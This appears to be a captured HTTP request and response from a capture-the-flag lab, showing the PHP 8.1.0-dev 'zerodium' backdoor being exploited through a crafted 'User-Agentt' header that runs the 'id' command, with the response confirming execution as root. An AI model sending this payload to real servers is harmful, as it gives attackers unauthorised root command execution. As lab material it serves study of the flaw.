 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.191.126:30679
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:80.0) Gecko/20100101 Firefox/80.0
4 User-Agentt: zerodiumsystem('id');
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 10.10.191.126:30679
3 Date: Wed, 28 Dec 2022 12:08:51 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 uid=0(root) gid=0(root) groups=0(root)
9 <html>
10
11 <head>
12 <title>
FRANK RULEZZ!
</title>
13 </head>